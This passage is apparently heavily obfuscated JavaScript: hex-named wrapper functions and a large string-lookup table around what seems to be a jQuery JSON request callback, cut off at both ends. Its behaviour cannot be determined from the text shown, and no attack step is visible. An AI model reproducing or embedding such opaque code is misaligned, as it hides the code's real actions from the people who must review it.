_0x50ec6e(_0xec2b93,_0x242b8f,_0x4dd182,_0x31a53d,_0x19c25a){return _0x151c7b(_0xec2b93-0x1b8,_0x19c25a-0x338,_0x4dd182-0x1ac,_0x31a53d-0xe0,_0x31a53d);}function _0x3affcd(_0x20542c,_0x5e8831,_0x20731d,_0x373817,_0xdfeda0){return _0x309c68(_0x20542c-0xee,_0x5e8831-0x1a9,_0x20731d-0x41,_0xdfeda0- -0x300,_0x20542c);}function _0x3eb3d4(_0x265fda,_0x23268f,_0x54f864,_0x39c908,_0x19ed81){return _0x27d942(_0x39c908-0x12d,_0x23268f-0x11f,_0x19ed81,_0x39c908-0x164,_0x19ed81-0x9f);}function _0xa1f063(_0x124331,_0x2c6ea5,_0x10d684,_0x127d5a,_0x224f0f){return _0x2141b2(_0x124331-0xac,_0x10d684,_0x124331-0xd8,_0x127d5a-0x9c,_0x224f0f-0xa2);}$[_0x50ec6e(0x499,0x8d0,0xc9a,0x7e3,0x7ad)+'ON'](_0x5427df,function(_0x3c3509){function _0x926033(_0x39ee44,_0x33a50d,_0x4d764d,_0x513493,_0x5b5276){return _0x3affcd(_0x5b5276,_0x33a50d-0xb9,_0x4d764d-0x169,_0x513493-0x137,_0x33a50d-0x345);}function _0xfcd57a(_0x5d2a26,_0x5cecfa,_0x227cf3,_0x5c4efa,_0x517f3e){return _0x3eb3d4(_0x5d2a26-0x10c,_0x5cecfa-0x142,_0x227cf3-0x13c,_0x5cecfa- -0x9,_0x517f3e);}function _0x3cc8f2(_0x4239f1,_0x352e4a,_0x6ca5f0,_0x26e312,_0x7cc753){return _0x50ec6e(_0x4239f1-0xe1,_0x352e4a-0x1a0,_0x6ca5f0-0x149,_0x352e4a,_0x26e312-0x5);}function _0x2ecb11(_0xf56b26,_0x19cc56,_0x1e8e65,_0x49d65c,_0x28be56){return _0x50ec6e(_0xf56b26-0x1ed,_0x19cc56-0x108,_0x1e8e65-0x166,_0xf56b26,_0x49d65c-0x5c);}var _0x510f8b={'IufaR':function(_0x21db70,_0x1fa630){function _0x31edf0(_0x5221a4,_0x3e9612,_0x282475,_0x106d80,_0x226721){return _0x4025(_0x226721- -0x204,_0x282475);}return _0x37005a[_0x31edf0(0x671,-0x68,0xcb,-0x4a4,0x42)](_0x21db70,_0x1fa630);},'ViCdX':function(_0x3f24e7,_0x113b2c){function _0x3f91b1(_0x409ee3,_0x57cf1e,_0x36c855,_0x269e7e,_0x166c04){return _0x4025(_0x409ee3-0x384,_0x36c855);}return _0x37005a[_0x3f91b1(0xdd0,0xbd9,0x8c9,0x6ac,0xab9)](_0x3f24e7,_0x113b2c);},'NyXJC':function(_0x5537c4,_0xa8e79b){function _0x1d0b7e(_0x48ef41,_0x42bfbe,_0x50ab56,_0x12be29,_0xe5ac51){return _0x4025(_0xe5ac51- -0xa7,_0x12be29);}return _0x37005a[_0x1d0b7e(0xa89,0xcd2,0xe36,0x1227,0xcb2)](_0x5537c4,_0xa8e79b);},'IdxzK':function(_0x55e027){function _0x1a183a(_0x2c80e9,_0x1c79ba,_0xa67018,_0x598580,_0x248da0){return _0x4025(_0xa67018- -0x151,_0x248da0);}return _0x37005a[_0x1a183a(0x91a,0xcb5,0xbac,0xac4,0xdd0)](_0x55e027);},'mpXOj':function(_0x41e478,_0x4a3a98){function _0x118789(_0x526e8e,_0x8937d4,_0x5255a0,_0x250ea5,_0x32fc2e){return _0x4025(_0x526e8e- -0x375,_0x32fc2e);}return _0x37005a[_0x118789(0x9ab,0xfcc,0x9ac,0xd10,0xb78)](_0x41e478,_0x4a3a98);},'MVdNn':function(_0x4900a5,_0x3cf833,_0x40269c){function _0x210442(_0x17d801,_0x38620f,_0xb100fa,_0x37f9c9,_0x7e6ca8){return _0x4025(_0x38620f- -0x3dd,_0x37f9c9);}return _0x37005a[_0x210442(0x5d4,0x7f1,0x4b6,0xa0e,0xed0)](_0x4900a5,_0x3cf833,_0x40269c);},'miTae':function(_0x349f31,_0x5ec2b2){function _0x37c660(_0x34de02,_0xa5252a,_0x1c12a3,_0x4f7860,_0x10d90c){return _0x4025(_0xa5252a- -0x147,_0x10d90c);}return _0x37005a[_0x37c660(0x4fc,0xab4,0xdd3,0x1003,0xe35)](_0x349f31,_0x5ec2b2);},'JcQGB':_0x37005a[_0x2ecb11(0x50a,0x6e4,0xb8c,0x79a,0x1da)],'SkpSD':_0x37005a[_0x926033(0x379,0x884,0xaef,0x49b,0x59c)],'TYxNZ':function(_0x49eb1a,_0x4c9f22){function _0x3c7f18(_0x22ab8a,_0x42197b,_0x564014,_0x338968,_0x5cf7de){return _0x926033(_0x22ab8a-0x7a,_0x22ab8a-0x82,_0x564014-0xd9,_0x338968-0x1e2,_0x338968);}return _0x37005a[_0x3c7f18(0x764,0x28f,0x6b9,0x208,0x461)](_0x49eb1a,_0x4c9f22);},'AcGMM':function(_0x190d2b,_0x4597c0){function _0x350157(_0x5a5fac,_0x11d69d,_0x1a559c,_0x539ef0,_0x59bb1a){return _0x2ecb11(_0x59bb1a,_0x11d69d-0x176,_0x1a559c-0x4e,_0x539ef0- -0x1bf,_0x59bb1a-0x38);}return _0x37005a[_0x350157(0x13ea,0x1513,0x12f3,0xed8,0x116c)](_0x190d2b,_0x4597c0);},'Zafvz':function(_0x16b1c0,_0x293fac){function _0x1febc4(_0x5e3a0b,_0x4fa021,_0x134381,_0x497d5b,_0x3f53b0){return _0x2ecb11(_0x3f53b0,_0x4fa021-0x7c,_0x134381-0x112,_0x497d5b-0x58,_0x3f53b0-0x2a);}return _0x37005a[_0x1febc4(0xe86,0xd68,0xbd4,0xa95,0x5cd)](_0x16b1c0,_0x293fac);},'vRUTA':function(_0x39a33a,_0x5e6613){function _0x5b699b(_0x923be0,_0x154c98,_0x5179bb,_0x215d09,_0x55f94e){return _0x926033(_0x923be0-0x14c,_0x154c98- -0x4a7,_0x5179bb-0x18e,_0x215d09-0x1a5,_0x5179bb);}return _0x37005a[_0x5b699b(-0x4ed,0xe6,0x7af,-0x280,-0x252)](_0x39a33a,_0x5e6613);},'yZLir':function(_0x33c233,_0x11e147){function _0x30780d(_0x24f569,_0x4f7b2f,_0x37b5e7,_0x21e5f3,_0x4854ab){return _0x926033(_0x24f569-0xc6,_0x24f569- -0x4d,_0x37b5e7-0x105,_0x21e5f3-0x1d1,_0x37b5e7);}return _0x37005a[_0x30780d(0x777,0xbd6,0x6aa,0x3f0,0x637)](_0x33c233,_0x11e147);},'MOJSD':function(_0x872187,_0x3f1444){function _0xa45745(_0x1de900,_0x1c2956,_0x1c99cb,_0x1ffe28,_0x223042){return _0x2ecb11(_0x1c2956,_0x1c2956-0xb6,_0x1c99cb-0x1ce,_0x223042- -0x44f,_0x223042-0x3b);}return _0x37005a[_0xa45745(0x10bc,0xe16,0xf1f,0x121b,0xe46)](_0x872187,_0x3f1444);},'wopEY':function(_0x3987ea,_0x2d8e29){function _0x5a4062(_0x4ce2c5,_0x58d1e0,_0x52d9f4,_0x23a9d2,_0x4a4a27){return _0x2ecb11(_0x52d9f4,_0x58d1e0-0x8a,_0x52d9f4-0x5a,_0x4ce2c5- -0x603,_0x4a4a27-0x53);}return _0x37005a[_0x5a4062(0xcad,0x11a8,0xafe,0xc07,0x10c5)](_0x3987ea,_0x2d8e29);},'absWn':_0x37005a[_0x926033(0xb82,0x8d0,0x5d5,0x8a1,0x3e3)],'rAYEw':_0x37005a[_0x2ecb11(0x131c,0xd80,0x13a5,0xf30,0xf6e)],'DAdRM':_0x37005a[_0x3cc8f2(0xf27,0x1903,0x1617,0x1228,0x18d5)],'ZJIRl':function(_0x576100,_0x24fbbe){function _0x533e8c(_0x1228b3,_0x104a56,_0x41a523,_0x1df3e8,_0x5cff6b){return _0x926033(_0x1228b3-0x46,_0x104a56- -0x490,_0x41a523-0x42,_0x1df3e8-0x2c,_0x1228b3);}return _0x37005a[_0x533e8c(0xc25,0xb46,0xa14,0x776,0x1156)](_0x576100,_0x24fbbe);},'Nfgei':_0x37005a[_0x3cc8f2(0xc8e,0x1233,0x92d,0xd49,0xbd8)],'IIYpa':_0x37005a[_0x2ecb11(0x2d7,0x5c7,0xcd,0x7bc,0x805)],'CVFhQ':function(_0x4da3ed,_0x4fdee6){function _0x149596(_0x53a705,_0x1b7aa9,_0x177d7c,_0x35b200,_0x4abecc){return _0x926033(_0x53a705-0x103,_0x177d7c- -0xe,_0x177d7c-0x1ec,_0x35b200-0x53,_0x1b7aa9);}return _0x37005a[_0x149596(0xf02,0x87c,0x8b8,0xfc9,0xac6)](_0x4da3ed,_0x4fdee6);},'zyfuw':_0x37005a[_0xfcd57a(0x15bd,0xf04,0x1603,0x152b,0xb46)],'UBVZB':_0x37005a[_0x3cc8f2(0x127a,0x10bb,0xc0a,0xe40,0xd2d)],'otDRn':_0x37005a[_0x2ecb11(0x67d,0xc42,0x653,0xa52,0xaa0)],'dMZkP':function(_0x377443,_0x21458f){function _0xce62bd(_0xa05edb,_0x2e1952,_0x480961,_0x575565,_0xe314bf){return _0xfcd57a(_0xa05edb-0x1d2,_0x2e1952- -0xe9,_0x480961-0xc4,_0x575565-0x169,_0xe314bf);}return _0x37005a[_0xce62bd(0x638,0x440,0x813,0xa79,-0xef)](_0x377443,_0x21458f);},'dWIIb':_0x37005a[_0x3cc8f2(0xa2d,0xa50,0xf78,0xa5c,0x924)],'SiFST':_0x37005a[_0xfcd57a(-0x1a,0x663,0xb07,0xbf2,0x95)],'bMRKU':_0x37005a[_0x926033(0xa24,0xce9,0xbfa,0xb6f,0xb25)],'qRinx':function(_0x322123,_0x6a95c8){function _0x3805d3(_0x3fa9aa,_0xb10561,_0x213d62,_0x3f7e5,_0x533074){return _0x475b78(_0x213d62-0x45e,_0xb10561-0x11,_0x213d62-0xbf,_0x3f7e5-0x1cb,_0x533074);}return _0x37005a[_0x3805d3(0xacb,0x15b,0x87a,0x1bf,0x149)](_0x322123,_0x6a95c8);},'CtJmM':_0x37005a[_0x475b78(0x6db,0x6c1,0x53c,0xbe6,0x8ab)],'LQZOo':function(_0x1329f5,_0x52601a){function _0x18d5d2(_0x594e1e,_0x203071,_0x592340,_0x30d9b7,_0x1fe364){return _0x3cc8f2(_0x594e1e-0x129,_0x1fe364,_0x592340-0xaf,_0x203071- -0xa0,_0x1fe364-0x4c);}return _0x37005a[_0x18d5d2(0x1466,0x11b9,0x1370,0xf8e,0xc66)](_0x1329f5,_0x52601a);},'EsrKn':_0x37005a[_0x2ecb11(0x7cd,0xfd1,0xb55,0xc8a,0x78e)],'vtqwv':_0x37005a[_0x2ecb11(0xc43,0x6f2,0xd92,0xcb4,0x9a7)],'uVTxw':_0x37005a[_0x926033(0x79d,0xb5e,0xcb1,0xbc2,0x5e4)],'Mlzno':function(_0x196ba3,_0x17e3a5){function _0x59961d(_0xd006b3,_0x4ae82c,_0x506b11,_0xa833e,_0x55aaef){return _0x2ecb11(_0x55aaef,_0x4ae82c-0x14e,_0x506b11-0x10c,_0xd006b3- -0x545,_0x55aaef-0x1de);}return _0x37005a[_0x59961d(0xb21,0x8e3,0xaf1,0x855,0x84f)](_0x196ba3,_0x17e3a5);},'VrRCh':_0x37005a[_0x926033(0xb6b,0x557,0x981,0xb95,0x839)],'oheBy':_0x37005a[_0x2ecb11(0xa4,0x526,0x24c,0x68f,0x1ac)],'UVwOn':function(_0x15597d,_0x564582){function _0x409547(_0x163a5c,_0x5516d4,_0x2c6078,_0x22d347,_0x2b9f9a){return _0x3cc8f2(_0x163a5c-0x110,_0x163a5c,_0x2c6078-0x39,_0x2b9f9a- -0x53c,_0x2b9f9a-0x190);}return _0x37005a[_0x409547(0xeff,0xae8,0x57a,0x528,0xa91)](_0x15597d,_0x564582);},'JZeZv':_0x37005a[_0x475b78(0x88e,0xc16,0x765,0xe6d,0x774)],'HezzB':_0x37005a[_0x926033(0x106b,0x11d3,0x133f,0x15da,0xec3)],'xGVMr':function(_0x5cdbdb,_0x2d31e2){function _0xad6d93(_0x363cae,_0x55d7f5,_0x241e38,_0x338490,_0x23d359){return _0x475b78(_0x338490-0x1a1,_0x55d7f5-0x25,_0x241e38-0x1de,_0x338490-0x16a,_0x241e38);}return _0x37005a[_0xad6d93(0xd69,0x981,0x9a1,0xbcd,0xc37)](_0x5cdbdb,_0x2d31e2);},'wgSuZ':function(_0x8f2150,_0x245458,_0xaf5253,_0x2e8b79,_0x5cdf91){function _0x6f6af9(_0x187342,_0x430a2f,_0x990bc7,_0x568e2c,_0x210c56){return _0x3cc8f2(_0x187342-0xc3,_0x430a2f,_0x990bc7-0xfd,_0x568e2c- -0x1f,_0x210c56-0x159);}return _0x37005a[_0x6f6af9(-0x5e,0x221,0xb2c,0x6bb,0x79a)](_0x8f2150,_0x245458,_0xaf5253,_0x2e8b79,_0x5cdf91);},'jPdAY':function(_0x380f4f,_0x5a0bd0,_0x2125e1,_0x5747ef){function _0x25c7a3(_0x2edd99,_0xe07847,_0x75830,_0x270765,_0x1f7d4b){return _0x3cc8f2(_0x2edd99-0x92,_0x270765,_0x75830-0x1e6,_0x2edd99- -0x6e2,_0x1f7d4b-0x13d);}return _0x37005a[_0x25c7a3(-0x47,-0x4c0,-0x327,-0x25d,0x404)](_0x380f4f,_0x5a0bd0,_0x2125e1,_0x5747ef);},'OpWLJ':_0x37005a[_0x2ecb11(0x9a8,0x41d,0x180,0x6eb,0x3f7)],'xEHaL':_0x37005a[_0x2ecb11(0x9c3,0xcf5,0x10af,0xfee,0xa2d)],'sABgy':function(_0x362efc,_0x36a8b1){function _0x18bf52(_0x21a274,_0x1d390c,_0x463f44,_0x578a1e,_0x2d32d3){return _0x2ecb11(_0x21a274,_0x1d390c-0x9,_0x463f44-0x160,_0x463f44- -0x683,_0x2d32d3-0x15f);}return _0x37005a[_0x18bf52(0x123e,0x61c,0xc12,0x8eb,0x10b3)](_0x362efc,_0x36a8b1);},'JsoPP':function(_0x36132a,_0x3b660c){function _0x4d5a99(_0x5a8311,_0x2967f1,_0x379c26,_0x23dd0f,_0x9f36f4){return _0x2ecb11(_0x2967f1,_0x2967f1-0x1ec,_0x379c26-0x164,_0x379c26- -0xea,_0x9f36f4-0x16f);}return _0x37005a[_0x4d5a99(0x7f3,0x548,0x9ed,0xd5c,0x99e)](_0x36132a,_0x3b660c);},'oXbZv':_0x37005a[_0x475b78(0x383,0x511,0x433,0x41b,0x115)],'IIauD':_0x37005a[_0x3cc8f2(0x1125,0x152c,0xfed,0xeab,0x7e9)],'lqmnR':function(_0x35996e,_0x1cb9d7){function _0x409d47(_0x61d418,_0x11d72f,_0x24a10f,_0x2373f7,_0x32c9b7){return _0x2ecb11(_0x2373f7,_0x11d72f-0x172,_0x24a10f-0x1b8,_0x24a10f- -0x560,_0x32c9b7-0x6c);}return _0x37005a[_0x409d47(0x892,0x10a4,0xac4,0xa13,0x1088)](_0x35996e,_0x1cb9d7);},'MdrZN':_0x37005a[_0xfcd57a(0x585,0x20b,-0x1fb,0x79c,-0x4e2)],'QPcqk':function(_0x34369e,_0x452504){function _0x30d394(_0x2f0f14,_0x4812d3,_0x152957,_0x508589,_0x32d30c){return _0x2ecb11(_0x4812d3,_0x4812d3-0x5a,_0x152957-0xdc,_0x32d30c- -0x1d7,_0x32d30c-0x105);}return _0x37005a[_0x30d394(0xc57,0x62a,0x4d2,0x8da,0x96b)](_0x34369e,_0x452504);},'OPUfH':_0x37005a[_0x3cc8f2(0x12f6,0x12e3,0x1125,0xf47,0xc70)],'gEEsI':_0x37005a[_0x475b78(0x85d,0x8ad,0x4e8,0x68f,0x8d0)],'ErXBI':function(_0x48ad80,_0x516a84){function _0x172fe8(_0x72bb3b,_0x3ceefb,_0x151931,_0x46eaaa,_0x4774ac){return _0x3cc8f2(_0x72bb3b-0x14,_0x72bb3b,_0x151931-0x16b,_0x3ceefb- -0x13a,_0x4774ac-0x6d);}return _0x37005a[_0x172fe8(0x9fc,0x10fb,0xcc0,0xe65,0x1242)](_0x48ad80,_0x516a84);},'wAcws':_0x37005a[_0x475b78(0x959,0x487,0xf21,0xaf0,0x5f0)],'ZXQjM':function(_0x2b7138,_0x1ee374){function _0x2d18b1(_0x21c055,_0xd1ea0f,_0x4aa7ee,_0x1a8cc1,_0xc83efa){return _0x2ecb11(_0x4aa7ee,_0xd1ea0f-0x181,_0x4aa7ee-0x11e,_0xc83efa- -0x46d,_0xc83efa-0x13b);}return _0x37005a[_0x2d18b1(0x5dd,0x100d,0x13a6,0x6c9,0xc9f)](_0x2b7138,_0x1ee374);},'JveRJ':function(_0x18d06a,_0x4d5ec1){function _0x700085(_0x23b55d,_0x3d555e,_0x3d6d55,_0x26c860,_0x358cca){return _0xfcd57a(_0x23b55d-0x149,_0x23b55d- -0x1cc,_0x3d6d55-0x30,_0x26c860-0x188,_0x3d6d55);}return _0x37005a[_0x700085(0x863,0xa21,0x2d5,0xe1d,0xc55)](_0x18d06a,_0x4d5ec1);},'IzyXk':_0x37005a[_0x2ecb11(0x1374,0xbf0,0xb63,0x1076,0xb5a)],'sbhDV':function(_0x1a598c,_0x3ac8c4){function _0xb9b59c(_0x93f93d,_0x3ee5a9,_0x1194f7,_0x2a3858,_0x2c247b){return _0x926033(_0x93f93d-0x12d,_0x93f93d-0x4a,_0x1194f7-0x11d,_0x2a3858-0x34,_0x3ee5a9);}return _0x37005a[_0xb9b59c(0xfaf,0x8fd,0xbb8,0xf35,0xe59)](_0x1a598c,_0x3ac8c4);},'MVqxm':function(_0x3a0554,_0x2d7a0c){function _0x878155(_0x996975,_0x28edd6,_0x4a1c13,_0x52d4ec,_0x33c0ac){return _0x3cc8f2(_0x996975-0x72,_0x52d4ec,_0x4a1c13-0x1a8,_0x996975- -0x51e,_0x33c0ac-0x15e);}return _0x37005a[_0x878155(0x517,0x358,0x2ba,0x8da,0x518)](_0x3a0554,_0x2d7a0c);},'qGdKA':function(_0x159869,_0x51a2dc){function _0x2fe7b1(_0x4a2811,_0x205e72,_0x2bd0d6,_0x5c1805,_0x53aff8){return _0x2ecb11(_0x2bd0d6,_0x205e72-0x24,_0x2bd0d6-0x51,_0x5c1805- -0x2b4,_0x53aff8-0x1d0);}return _0x37005a[_0x2fe7b1(0xae5,0x4c6,0x7d3,0x6bd,0x774)](_0x159869,_0x51a2dc);},'UTWfj':function(_0x475ddf,_0x98fb9f){function _0x280f85(_0xc6e266,_0x34c657,_0x5b0aee,_0x30e8bc,_0xf00006){return _0x475b78(_0xc6e266-0x214,_0x34c657-0x189,_0x5b0aee-0x1ed,_0x30e8bc-0xc6,_0x5b0aee);}return _0x37005a[_0x280f85(0xae1,0x5fe,0x655,0x66d,0x883)](_0x475ddf,_0x98fb9f);},'xnhNj':_0x37005a[_0xfcd57a(0xc2c,0x690,0x143,0xac4,0x186)],'qVoqC':function(_0x36082a,_0x5c7336){function _0x2ee065(_0x1002c9,_0x27e1a8,_0x633b6,_0x4ec589,_0x33a3b7){return _0x3cc8f2(_0x1002c9-0x6d,_0x4ec589,_0x633b6-0x66,_0x27e1a8- -0x379,_0x33a3b7-0x158);}return _0x37005a[_0x2ee065(0x949,0xac1,0x79e,0xbef,0x570)](_0x36082a,_0x5c7336);},'uigeT':_0x37005a[_0x475b78(0xad7,0x1153,0xb86,0x597,0x90f)],'VzpQc':_0x37005a[_0x2ecb11(0x3b,0xd19,0xc82,0x730,0xc2f)],'bZZTq':function(_0x85ca46,_0x573c56){function _0x32f1e9(_0x111f02,_0x57beed,_0x3c086a,_0xbf9717,_0x4abb92){return _0xfcd57a(_0x111f02-0xb0,_0x3c086a-0xb2,_0x3c086a-0x136,_0xbf9717-0xe9,_0x57beed);}return _0x37005a[_0x32f1e9(0xc3,0x65,0x75c,0x38,0x91)](_0x85ca46,_0x573c56);},'bTcZh':function(_0x14d0da,_0x391e4b){function _0x234d7d(_0x433370,_0x3a916d,_0x140ffc,_0x613e3f,_0x3dea5c){return _0x2ecb11(_0x433370,_0x3a916d-0x99,_0x140ffc-0x5c,_0x3dea5c- -0x696,_0x3dea5c-0x132);}return _0x37005a[_0x234d7d(0x439,0xd90,0x42d,0x4b6,0x6ef)](_0x14d0da,_0x391e4b);},'JlHsc':function(_0x71654c,_0x2483c7){function _0x1f39db(_0x1af1f6,_0x3b4946,_0x5d0a09,_0x1c07af,_0x854268){return _0x475b78(_0x5d0a09-0x3bb,_0x3b4946-0x0,_0x5d0a09-0x1c5,_0x1c07af-0x17,_0x1c07af);}return _0x37005a[_0x1f39db(0x293,0xacf,0x93b,0xd09,0x38b)](_0x71654c,_0x2483c7);},'hVtvi':function(_0x1d140d,_0x4ae7fe){function _0x2c2e6c(_0x146577,_0x401020,_0x3742b8,_0x14ef8d,_0x5423df){return _0x926033(_0x146577-0xdf,_0x146577- -0x16c,_0x3742b8-0x107,_0x14ef8d-0x183,_0x401020);}return _0x37005a[_0x2c2e6c(0x95c,0x31e,0x4f3,0x7e9,0x863)](_0x1d140d,_0x4ae7fe);},'judhG':_0x37005a[_0x3cc8f2(0x26c,-0x1d8,0x50,0x523,0xa8d)],'eUgZp':_0x37005a[_0x2ecb11(0x83,-0x111,-0x105,0x584,0x664)],'KGlZK':_0x37005a[_0x475b78(0x536,0x65b,0x3a2,0x118,0x66e)],'YNBHv':_0x37005a[_0x2ecb11(0x15de,0x909,0xd1f,0xec0,0x132b)],'fGonT':_0x37005a[_0x475b78(0x489,0x665,0x3d4,-0x1d,-0x235)],'QHJxe':_0x37005a[_0x3cc8f2(0xbd0,0x8e4,0x653,0xd7b,0x146b)],'rNiTm':_0x37005a[_0xfcd57a(0x65e,0x8a5,0xba4,0xcf4,0xa54)],'XwYvj':_0x37005a[_0x475b78(0x9ba,0x706,0x2e1,0xe1f,0x1062)],'BiEKf':_0x37005a[_0x926033(0x765,0x957,0xec3,0xcf8,0xb05)],'ZuUUP':_0x37005a[_0x926033(0x14f7,0x124b,0xc18,0x10c1,0x15a2)],'mPdgj':_0x37005a[_0x3cc8f2(0xf94,0x846,0xfd6,0xa02,0x814)],'OEGEq':_0x37005a[_0x926033(0x9f1,0x5f8,0x4c1,0x3a5,0x37c)],'jTpdZ':_0x37005a[_0x3cc8f2(0xe91,0x68d,0x693,0xa3e,0xb49)],'pCqkH':_0x37005a[_0x475b78(0x70b,0xc19,0x738,0xcf,0x57b)],'jzZNm':_0x37005a[_0x3cc8f2(0xfd6,0xf6a,0xb33,0x11ab,0xd0b)],'hAuwG':function(_0x1aa178,_0x5d6f1a){function _0x7f9c03(_0xc645b1,_0x1fda2e,_0x415467,_0x7d675c,_0x39ee79){return _0x475b78(_0x7d675c-0x91,_0x1fda2e-0x10a,_0x415467-0xe7,_0x7d675c-0x181,_0x1fda2e);}return _0x37005a[_0x7f9c03(-0xc7,0x4be,0x5e,-0x13f,-0x3dd)](_0x1aa178,_0x5d6f1a);},'UGDFW':_0x37005a[_0x2ecb11(0x14f7,0xeab,0x1126,0xddd,0x81e)],'hHwuY':_0x37005a[_0x926033(0x642,0xd4c,0x1132,0xbae,0x1454)],'eDbbd':_0x37005a[_0x926033(0xbf9,0x1154,0xb51,0x1233,0xe6f)],'NWOHl':_0x37005a[_0x3cc8f2(0xaff,0xd3d,0x12ae,0xd7e,0x11f1)],'xtCoQ':_0x37005a[_0xfcd57a(0x515,0x364,-0xe9,0x482,0x8d)],'fTucn':_0x37005a[_0x475b78(0x5cb,-0xff,0x34f,0x9b2,0xab0)],'oRbJx':function(_0x3f9475,_0xa80997){function _0x234cd8(_0x40628f,_0x175ac1,_0x4d07a3,_0x2967ea,_0x5cccad){return _0xfcd57a(_0x40628f-0x102,_0x2967ea- -0x181,_0x4d07a3-0x46,_0x2967ea-0xc,_0x5cccad);}return _0x37005a[_0x234cd8(0x5f5,-0x21,-0x268,-0x60,0x5c1)](_0x3f9475,_0xa80997);},'obDtZ':function(_0x5af22a,_0x5a4ddf){function _0x15334d(_0x31e57b,_0xdcfb99,_0x10a043,_0x3dad75,_0x5f42c8){return _0x475b78(_0x3dad75-0x6e8,_0xdcfb99-0x1b4,_0x10a043-0x190,_0x3dad75-0xdc,_0x10a043);}return _0x37005a[_0x15334d(-0x1a,0x21f,0xa2,0x520,-0x1b5)](_0x5af22a,_0x5a4ddf);},'pRryE':_0x37005a[_0xfcd57a(0x258,0x24f,0x116,-0x9d,0x3dc)],'raOsZ':_0x37005a[_0x926033(0x2f5,0x8cb,0xe79,0x7da,0x4e4)],'kQUiV':_0x37005a[_0x926033(0x12af,0xbc3,0x7b8,0x840,0xa16)],'XmBMm':_0x37005a[_0x3cc8f2(0xdc1,0xd7e,0x7ac,0xa28,0xb1d)],'kAVaB':_0x37005a[_0x926033(0x999,0x7a8,0x842,0xa0f,0xd93)],'ouhbb':function(_0x552430,_0x5f4bd2){function _0x4d3f17(_0x22f07a,_0x228db3,_0x4f5a5d,_0x54da2f,_0x4be662){return _0x2ecb11(_0x54da2f,_0x228db3-0xdf,_0x4f5a5d-0xce,_0x228db3- -0x34,_0x4be662-0x1e);}return _0x37005a[_0x4d3f17(0x1867,0x1261,0x1847,0x193e,0xf89)](_0x552430,_0x5f4bd2);},'Cvxon':_0x37005a[_0x475b78(0x7db,0x1e0,0xace,0xb71,0xaa9)],'ghRHl':function(_0x1a093b,_0x33600c){function _0x20b020(_0x2ed50c,_0x44fe9d,_0x2b8552,_0x511538,_0xaa18c9){return _0x3cc8f2(_0x2ed50c-0x100,_0xaa18c9,_0x2b8552-0x173,_0x511538- -0x270,_0xaa18c9-0x2d);}return _0x37005a[_0x20b020(0x8be,0x8d8,0xeea,0x8ac,0xf1a)](_0x1a093b,_0x33600c);},'Ullwy':_0x37005a[_0x3cc8f2(0xa77,0x1650,0x1809,0x1112,0x174c)],'VqrWH':_0x37005a[_0x475b78(0x7e0,0x4e0,0xbb2,0xc22,0x414)],'rTYbm':_0x37005a[_0x3cc8f2(0xbc6,0xd7b,0x50a,0x82f,0xeca)],'NubWE':_0x37005a[_0xfcd57a(0x14cb,0xecb,0x843,0xba4,0x7d9)],'VPRNs':_0x37005a[_0x3cc8f2(0x115a,0x113f,0xb5a,0xdc9,0x140e)],'jaTLl':function(_0x244cb1,_0x14af73){function _0x1b55cb(_0x15ee99,_0x5b477f,_0x16f5f6,_0x36fa9a,_0x3f3edf){return _0x926033(_0x15ee99-0x18,_0x16f5f6- -0x108,_0x16f5f6-0x8,_0x36fa9a-0xc3,_0x36fa9a);}return _0x37005a[_0x1b55cb(0x72e,0x745,0xb24,0x1021,0xd69)](_0x244cb1,_0x14af73);},'RXKyx':_0x37005a[_0x2ecb11(0xb26,0x10a1,0x14b0,0xee2,0x1556)],'JrQeO':function(_0x2075a,_0x3549ac){function _0x335137(_0x1aa5e9,_0x15a25c,_0x3b909d,_0x2a46af,_0x2cf224){return _0x2ecb11(_0x2cf224,_0x15a25c-0x164,_0x3b909d-0x3,_0x3b909d- -0x5fc,_0x2cf224-0x1c1);}return _0x37005a[_0x335137(0xee6,0xccc,0xc25,0x1042,0x1052)](_0x2075a,_0x3549ac);},'FmLmo':_0x37005a[_0x475b78(-0x2f,0xca,-0x1fb,0x624,-0x6d2)],'fOpDR':_0x37005a[_0x926033(0x891,0x7c5,0x29c,0x87a,0xb15)],'xZrQY':_0x37005a[_0x3cc8f2(0x565,0x11cd,0x10c0,0xc71,0x74b)],'vXWMj':function(_0x3a21ae,_0x3d4b29){function _0x48f5d5(_0x53bf1b,_0x145f3a,_0x357055,_0x4f617e,_0x2c0c6b){return _0x475b78(_0x145f3a-0x256,_0x145f3a-0xf4,_0x357055-0x182,_0x4f617e-0x86,_0x2c0c6b);}return _0x37005a[_0x48f5d5(0x1be,0x597,0xc2e,-0xfa,0xa64)](_0x3a21ae,_0x3d4b29);},'Ihskz':function(_0x58cb8c,_0x1767c7){function _0x3cc389(_0x587841,_0xfa37e4,_0x50e276,_0x4e7ee8,_0x5c7f00){return _0x475b78(_0xfa37e4-0x74f,_0xfa37e4-0x147,_0x50e276-0x171,_0x4e7ee8-0x142,_0x4e7ee8);}return _0x37005a[_0x3cc389(0x89b,0xb3a,0x4c1,0xa6f,0xf2f)](_0x58cb8c,_0x1767c7);},'WAlqW':_0x37005a[_0x3cc8f2(-0x18b,0x350,0x8f2,0x4d8,-0xab)],'KFBpL':function(_0x28678a,_0xaddbcf){function _0x3e7137(_0x1a3da0,_0x11c89b,_0x2deb6d,_0x565723,_0x4ba510){return _0xfcd57a(_0x1a3da0-0x145,_0x565723-0x162,_0x2deb6d-0x3,_0x565723-0x1f0,_0x1a3da0);}return _0x37005a[_0x3e7137(0x1026,0x6f2,0x7e0,0xdee,0xc1d)](_0x28678a,_0xaddbcf);},'kQbbQ':function(_0x48a387,_0x1ae12d){function _0x172545(_0x38d3b9,_0x1828d4,_0xf13983,_0x1e0335,_0x11c37f){return _0xfcd57a(_0x38d3b9-0x172,_0xf13983- -0xbf,_0xf13983-0x5,_0x1e0335-0x33,_0x38d3b9);}return _0x37005a[_0x172545(0x617,0xc5f,0xb58,0x10f4,0xe1b)](_0x48a387,_0x1ae12d);},'WYTFl':function(_0xe85e6d,_0x36c539){function _0x17a57c(_0x518ac9,_0xd58db0,_0x4111b1,_0x4592a8,_0x49023b){return _0x475b78(_0x4111b1-0x38f,_0xd58db0-0x118,_0x4111b1-0x171,_0x4592a8-0x118,_0x518ac9);}return _0x37005a[_0x17a57c(0x6fd,-0x2b0,0x17a,0x725,-0x4e8)](_0xe85e6d,_0x36c539);},'OIleq':_0x37005a[_0x2ecb11(0x31c,0xd30,0xc13,0x8bc,0x7c8)],'xnaar':function(_0x91f295,_0xcd279c){function _0x10daa4(_0x261bd8,_0x261c7c,_0x564a43,_0x33be11,_0x2af94a){return _0x3cc8f2(_0x261bd8-0x73,_0x2af94a,_0x564a43-0x170,_0x564a43- 